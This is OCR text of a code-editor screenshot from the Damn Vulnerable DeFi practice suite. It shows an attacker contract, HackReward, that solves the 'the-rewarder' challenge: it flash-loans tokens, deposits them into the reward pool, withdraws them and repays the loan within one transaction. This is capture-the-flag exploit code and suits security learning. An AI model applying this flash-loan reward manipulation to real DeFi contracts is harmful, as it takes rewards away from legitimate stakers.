 FlashLoanerPool.sol M
AccountingToken.sol
RewardToken.sol
TheRewarderPool.sol
EXPLORER
contracts > the-rewarder > FlashLoanerPool.sol
DAMN-VULNERABLE-DEFI
build
build-uniswap-v1
cache
contracts
attacker-contracts
compromised
naive-receiver
puppet
selfie
side-entrance
the-rewarder
AccountingToken.sol
FlashLoanerPool... M
RewardToken.sol
TheRewarderPool.sol
truster
unstoppable
DamnValuableToken.sol
DamnValuableTokenSn...
node_modules
test
OUTLINE
TIMELINE
NPM SCRIPTS
REMIX
1
3
43 contract HackReward {
44 FlashLoanerPool public pool;
45 DamnValuableToken public token;
46 TheRewarderPool public rewardPool;
47 RewardToken public reward;
48
49 constructor(address _pool, address _token, address _rewardPool, address _reward)
50 pool = FlashLoanerPool(_pool);
51 token = DamnValuableToken(_token);
52 rewardPool = TheRewarderPool(_rewardPool);
53 reward = RewardToken(_reward);
54 }
55
56 fallback() external {
57 uint bal = token.balanceOf(address(this));
58
59 token.approve(address(rewardPool), bal);
60 rewardPool.deposit(bal);
61 rewardPool.withdraw(bal);
62
63 token.transfer(address(pool), bal);
64 }
65
66 function attack() external {
67 pool.flashLoan(token.balanceOf(address(pool)));
68 }
69 }
master* 0↓ 1↑ 0 0 Git Graph -- VISUAL -- Ln 67, Col 23 (9 selected) Spaces: 4 UTF-8 LF Solidity Prettier